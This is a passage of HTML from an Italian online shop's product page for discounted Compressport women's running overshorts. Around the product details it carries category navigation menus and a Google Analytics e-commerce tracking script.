                                                                                                                                                                                    <div class="offspring-of-191 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="191" data-lev1="outdoor" data-lev2="accessori">ACCESSORI</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/attivita.html">
                                                                ATTIVITÀ
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/attivita/trekking.html">TREKKING</a>
                                                                                                                                    <a href="/it/outdoor/accessori/attivita/urban.html">URBAN</a>
                                                                                                                                    <a href="/it/outdoor/accessori/attivita/travel.html">TRAVEL</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/zaini.html">ZAINI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/marsupi.html">MARSUPI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/cappelli.html">CAPPELLI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/altri-accessori.html">ALTRI ACCESSORI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/collezioni.html">
                                                                COLLEZIONI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/collezioni/del-dia-by-cotopaxi.html">DEL DIA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/collezioni/cada-dia-by-cotopaxi.html">CADA DIA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/collezioni/allpa-by-cotopaxi.html">ALLPA BY COTOPAXI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-6 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="6" data-lev1="outdoor" data-lev2="uomo">UOMO</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/giacche.html">GIACCHE</a>
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/felpe-e-pile.html">FELPE E PILE</a>
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/t-shirt-top-camicie.html">T-SHIRT, TOP, CAMICIE</a>
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/pantaloni.html">PANTALONI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/outdoor/uomo/calzature/infradito.html">INFRADITO</a>
                                                                                                                                    <a href="/it/outdoor/uomo/calzature/scarpe-chiuse.html">SCARPE CHIUSE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/collezioni.html">
                                                                COLLEZIONI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/collezioni/fuego-by-cotopaxi.html">FUEGO BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/uomo/collezioni/teca-by-cotopaxi.html">TECA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/uomo/collezioni/do-good-by-cotopaxi.html">DO GOOD BY COTOPAXI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-7 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="7" data-lev1="outdoor" data-lev2="donna">DONNA</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/giacche.html">GIACCHE</a>
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/felpe-e-pile.html">FELPE E PILE</a>
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/t-shirt-top-camicie.html">T-SHIRT, TOP, CAMICIE</a>
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/pantaloni.html">PANTALONI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/outdoor/donna/calzature/infradito.html">INFRADITO</a>
                                                                                                                                    <a href="/it/outdoor/donna/calzature/scarpe-chiuse.html">SCARPE CHIUSE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/collezioni.html">
                                                                COLLEZIONI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/collezioni/fuego-by-cotopaxi.html">FUEGO BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/donna/collezioni/teca-by-cotopaxi.html">TECA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/donna/collezioni/do-good-by-cotopaxi.html">DO GOOD BY COTOPAXI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-142 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="142" data-lev1="outdoor" data-lev2="kid">KID</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/kid/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/kid/calzature/youth.html">YOUTH</a>
                                                                                                                                    <a href="/it/outdoor/kid/calzature/toddler.html">TODDLER</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/kid/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/kid/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                                                                                                                                    <div class="offspring-of-8 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="8" data-lev1="fashion" data-lev2="uomo">UOMO</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/calzature/sabot.html">SABOT</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/slippers.html">SLIPPERS</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/sneakers-e-mocassini.html">SNEAKERS E MOCASSINI</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/slide.html">SLIDE</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/infradito.html">INFRADITO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/giacche.html">
                                                                GIACCHE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/giacche/giacche-e-piumini-corti.html">GIACCHE E PIUMINI CORTI</a>
                                                                                                                                    <a href="/it/fashion/uomo/giacche/giacche-e-piumini-lunghi.html">GIACCHE E PIUMINI LUNGHI</a>
                                                                                                                                    <a href="/it/fashion/uomo/giacche/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/accessori/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-9 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="9" data-lev1="fashion" data-lev2="donna">DONNA</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/calzature/sabot.html">SABOT</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/stivali.html">STIVALI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/slippers.html">SLIPPERS</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/sneakers-e-mocassini.html">SNEAKERS E MOCASSINI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/platform-e-tacchi.html">PLATFORM E TACCHI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/zoccoli.html">ZOCCOLI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/slide.html">SLIDE</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/infradito.html">INFRADITO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/giacche.html">
                                                                GIACCHE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/giacche/eskimo-e-parka.html">ESKIMO E PARKA</a>
                                                                                                                                    <a href="/it/fashion/donna/giacche/giacche-e-piumini-corti.html">GIACCHE E PIUMINI CORTI</a>
                                                                                                                                    <a href="/it/fashion/donna/giacche/giacche-e-piumini-lunghi.html">GIACCHE E PIUMINI LUNGHI</a>
                                                                                                                                    <a href="/it/fashion/donna/giacche/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/accessori/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-150 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="150" data-lev1="fashion" data-lev2="kid">KID</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/kid/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/kid/calzature/sabot.html">SABOT</a>
                                                                                                                                    <a href="/it/fashion/kid/calzature/slippers.html">SLIPPERS</a>
                                                                                                                                    <a href="/it/fashion/kid/calzature/stivali.html">STIVALI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/kid/giacche.html">
                                                                GIACCHE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/kid/giacche/bambino.html">BAMBINO</a>
                                                                                                                                    <a href="/it/fashion/kid/giacche/bambina.html">BAMBINA</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/kid/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/kid/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                                    
                                            </div>
                            </div>
        </nav>

        <nav class="user-nav">
            <ul>
                <li class="stores">
                    <!-- desktop menu store link -->
                    <a href="/it/dove-siamo">Negozi paragonshop</a>
                </li>

                <li class="icon-only search" id="searchDoofinder">
                    <a href="#"><span class="icon icon-search"></span></a>
                </li>

                <li class="icon-only">
                    <a href="/it/customer/panel">
                        <span class="icon icon-user"></span>
                    </a>
                </li>

                <li class="icon-only">
                    <a href="/it/checkout/cart">
                        <span class="icon icon-shopping-cart" style="position: relative;">
                            <span class="items-count d-block" >
                                                            </span>
                        </span>
                    </a>
                </li>
            </ul>
        </nav>
    </div>

    </header>





    <main role="main">
        <section class="main-padding products-header">
                            <nav class="breadcrumb-nav" style="--bs-breadcrumb-divider: '>';" aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item">
                            <a href="/">Home</a>
                        </li>

                                                    <li class="breadcrumb-item">
                                <a href="/it/shoponline/donna">
                                    Donna
                                </a>
                            </li>
                                                    <li class="breadcrumb-item">
                                <a href="/it/donna/promo.html">
                                    Promo
                                </a>
                            </li>
                                                    <li class="breadcrumb-item">
                                <a href="/it/donna/promo/vedi-tutto.html">
                                    Vedi tutto
                                </a>
                            </li>
                        
                        <li class="breadcrumb-item">
                            <strong>
                                Performance overshort w
                            </strong>
                        </li>
                    </ol>
                </nav>
                    </section>

        <section class="mt-0 product">

            <article class="row gx-0">
                <div class="col-12 col-md-6 col-lg-7 col-xxl-8 product-images">
                                                                <style>
                            [product-image] {
                                padding-bottom: 100%;
                            }

                            .pswp__bg{
                                background: #fff;
                            }

                            .pswp__top-bar{
                                background-color: rgba(0, 0, 0, 1) !important;
                            }
                            .pswp__button pswp__button--arrow--left, .pswp__button pswp__button--arrow--right{
                                background-color: rgba(0, 0, 0, 1) !important;
                            }

                            .pswp__img--placeholder--blank{
                                background-color: #fff !important;
                            }
                        </style>
                    
                                            <div product-image-slick-slider class="product-color-images selected-color" data-color="BLACK">

                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="1"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLACK"
                                            itemprop="thumbnail"
                                            data-index="0"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-1.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-1.jpg"
                                            alt="Performance Overshort W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="2"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLACK"
                                            itemprop="thumbnail"
                                            data-index="1"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-2.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-2.jpg"
                                            alt="Performance Overshort W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="3"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLACK"
                                            itemprop="thumbnail"
                                            data-index="2"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-3.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-3.jpg"
                                            alt="Performance Overshort W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="4"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLACK"
                                            itemprop="thumbnail"
                                            data-index="3"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-4.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-4.jpg"
                                            alt="Performance Overshort W">
                                                                                                                                                            </a>
                                </figure>
                            
                        </div>
                                            <div product-image-slick-slider class="product-color-images " data-color="BLACOR">

                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="1"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLACOR"
                                            itemprop="thumbnail"
                                            data-index="0"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/F21/BLACOR/CS.F21.AW00096B-BLACOR-1.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/F21/BLACOR/CS.F21.AW00096B-BLACOR-1.jpg"
                                            alt="Performance Overshort W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="2"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLACOR"
                                            itemprop="thumbnail"
                                            data-index="1"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/F21/BLACOR/CS.F21.AW00096B-BLACOR-2.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/CS/F21/BLACOR/CS.F21.AW00096B-BLACOR-2.jpg"
                                            alt="Performance Overshort W">
                                                                                                                                                            </a>
                                </figure>
                            
                        </div>
                                    </div>


                <div class="col-12 col-md-6 col-lg-5 col-xxl-4 product-info">

                    <img class="brand" src="/build/images/logo-compressport.6fbd49a1.png" alt="CS">

                    <h1 class="name">Performance Overshort W</h1>

                    
                    <div class="price discount-price">
                                                    <span class="priceOrigin">32,50 € </span>
                                                <span class="priceFull">65,00 € </span>
                    </div>

                                        <div class="lower-price ">
                        Prezzo più basso degli ultimi 30 gg:

                                                    <span>32,50 €</span>
                                            </div>
                    

                                                                
                    <link rel="stylesheet" href="https://x.klarnacdn.net/ui/fonts/v1.3/fonts.css">
                    <div class="klarna-payoff">
                        Compra ora. Paga con <span class="klarna-logo">Klarna</span>. <a href="#" class="klarna-modal">Scopri di più</a>
                    </div>
                    <div class="scalapay-payoff">
                        Compra ora. Paga in 3 rate con <strong>Scalapay</strong> <a href="#" class="scalapay-modal">Scopri di più</a>
                    </div>

                    <div class="colors">
                                                    <span class="label">Colore: <span id="currentColorLabel">BLACK</span></span>

                            <div class="selector">
                                                                    <a href="#" class="color selected-color"
                                       data-color="BLACK"
                                       data-nr="4"
                                       data-sku-id="432572"
                                       data-color-name="BLACK"
                                       data-price="65.00"
                                       data-sdp="1"
                                       data-discount-price="32.50"
                                       onclick="onProductViewItem(this);"
                                    >
                                        <div class="thumb">
                                            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/220x200/CS/S23/BLACK/CS.S23.AW00096B-BLACK-1.jpg" alt="BLACK">
                                        </div>
                                                                                    <span class="promo">-50%</span>
                                                                            </a>
                                                                    <a href="#" class="color "
                                       data-color="BLACOR"
                                       data-nr="2"
                                       data-sku-id="432579"
                                       data-color-name="BLACOR"
                                       data-price="65.00"
                                       data-sdp="1"
                                       data-discount-price="32.50"
                                       onclick="onProductViewItem(this);"
                                    >
                                        <div class="thumb">
                                            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/220x200/CS/F21/BLACOR/CS.F21.AW00096B-BLACOR-1.jpg" alt="BLACOR">
                                        </div>
                                                                                    <span class="promo">-50%</span>
                                                                            </a>
                                
                                                                                                                            </div>
                        

                    </div>

                    <form class="add-to-cart-form" id="addToCartForm">
                        <div>
                                                        <p>SELEZIONA UNA TAGLIA</p>

                                                            <select class="form-select size-selector selected-color"
                                    
                                    data-color="BLACK"
                                    aria-label="Default select example"
                                    name="size">

                                                                            <option value="">&nbsp;</option>
                                    
                                                                            <option value="432572">XS</option>
                                                                            <option value="432573">S</option>
                                                                            <option value="432574">M</option>
                                                                            <option value="432575">L</option>
                                                                    </select>

                                                            <select class="form-select size-selector "
                                    disabled
                                    data-color="BLACOR"
                                    aria-label="Default select example"
                                    name="size">

                                                                            <option value="">&nbsp;</option>
                                    
                                                                            <option value="432579">M</option>
                                                                            <option value="432580">L</option>
                                                                    </select>

                            
                            <script>
                                                                                                            window.NN_CONFIG.Product.size_guide = '/it/size-guide/compressport';
                                                                                                </script>
                                                                                        <a href="#" class="size-guide">Guida alle taglie</a>
                                                    </div>

                        
                        
                        
                        
                        <input type="hidden" name="color" value="BLACK">
                        <input type="hidden" name="sku_id" value="">

                        <button type="button" onclick="onProductAddToCart()" class="btn btn-dark add-to-cart">AGGIUNGI AL CARRELLO</button>

                    </form>

                                        <div class="accordion accordion-flush" id="productAccordion">
                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingOne">
                                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseOne" aria-expanded="false" aria-controls="flush-collapseOne">
                                    Specifiche del prodotto
                                </button>
                            </h2>

                            <div id="flush-collapseOne" class="accordion-collapse collapse show" aria-labelledby="flush-headingOne" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    <p>
                                        <strong>CS.AW00096B</strong><br>
                                        
                                                                            </p>
                                    
                                    Shorts leggerissimi, con vestibilità regolare, progettati per offrire il massimo comfort, ventilazione e una libertà di movimento ottimale<br><br>Che si tratti di un parkrun 5K o di una famosa maratona, la nostra gamma di abbigliamento running per le donne che corrono esiste con lo scopo di rendere tutto più facile. Questi overshorts leggerissimi sono progettati per essere indossati da soli o su un paio di short da compressione o da corsa se la lycra aderente non è del tutto confortevole in allenamento. Il materiale Tafta sottile e antivento sul davanti è incredibilmente leggero, morbido e liscio, si muove in modo fluido e correndo segue il movimento del corpo senza impigliarsi tra le cosce. La schiena in microfibra senza cuciture offre un comfort e una traspirabilità ottimali grazie alle fibre traspiranti, estensibili nelle 4 direzioni e all'aerazione sapientemente posizionate. Uno spacco curvo su ogni lato consente ampi movimento a 360 gradi durante la corsa e aggiunge un tocco femminile. Il taglio è regolare e confortevole Abbiamo una cintura larga e piatta in vita, che si adatta dolcemente ai fianchi per il massimo comfort e zero irritazioni, con un cordoncino all'interno per una facile regolazione. Due comode tasche a rete sovrapposte in vita contengono l'essenziale, così da non dovrai nascondere la chiave di casa nel solito vaso di fiori uscendo. Una rapida stampa a strisce sul retro degli shorts completa il look da performance. Si abbina anche al resto della nostra gamma per i runner attenti allo stile che amano abbinare gli shorts alle maglie.
                                    <br>
                                    <p>
                                        Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.
                                    </p>

                                                                            <p>
                                                                                        Importato da Artcrafts International SpA<br> Via Datini 44, 50126 Firenze (FI), Italia<br> <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
                                        </p>
                                                                    </div>
                            </div>
                        </div>

                                                
                                                
                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingTwo">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseTwo" aria-expanded="false" aria-controls="flush-collapseTwo">
                                    Spedizioni
                                </button>
                            </h2>
                            <div id="flush-collapseTwo" class="accordion-collapse collapse" aria-labelledby="flush-headingTwo" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    Consegniamo in media in 3-4 giorni lavorativi.<br> Maggiori informazioni nella sezione <a href="/it/faq#shipments">FAQ – Tempi e costi di consegna</a>
                                </div>
                            </div>
                        </div>

                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingThree">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseThree" aria-expanded="false" aria-controls="flush-collapseThree">
                                    Pagamenti
                                </button>
                            </h2>
                            <div id="flush-collapseThree" class="accordion-collapse collapse" aria-labelledby="flush-headingThree" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    Seleziona il metodo di pagamento che preferisci tra:<br> - carta di credito<br> - postepay<br> - paypal<br> - contrassegno<br>
                                </div>
                            </div>
                        </div>

                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingFour">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseFour" aria-expanded="false" aria-controls="flush-collapseFour">
                                    Servizio Clienti
                                </button>
                            </h2>
                            <div id="flush-collapseFour" class="accordion-collapse collapse" aria-labelledby="flush-headingFour" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9:00 alle ore 18:00.<br><br> Chiama il numero <a href='tel:+39 0422 1440015'>+39 0422 1440015</a> oppure <a href='/it/contatti'>Contattaci</a>
                                </div>
                            </div>
                        </div>
                    </div>


                
                </div>
            </article>

        </section>

        

        
            <!-- GA4 ECC -->
            <script type="text/javascript"> // Tracking e-commerce - Products List
                dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push({
                    event: "view_item_list",
                    ecommerce: {
                        item_list_name: 'Prodotti Correlati',
                        item_list_id: 'plist',
                        option: 'utente non loggato',
                        items: [
                                                                                    {
                                item_id: '9996',
                                item_name: 'Sweatbands 3D.Dots',
                                currency: "EUR",
                                item_brand: 'Compressport',
                                item_category: 'Multisport',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'HPSG',
                                price: 10.00,
                                discount: 5.00,
                                index: 1,
                            },
                                                                                    {
                                item_id: '24158',
                                item_name: 'Free Belt Pro Stay Behind',
                                currency: "EUR",
                                item_brand: 'Compressport',
                                item_category: 'Multisportacce',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'DAZSB',
                                price: 50.00,
                                discount: 25.00,
                                index: 2,
                            },
                                                                                    {
                                item_id: '19262',
                                item_name: 'Hurricane Wndprf Jckt Flash W',
                                currency: "EUR",
                                item_brand: 'Compressport',
                                item_category: 'Triathlon',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
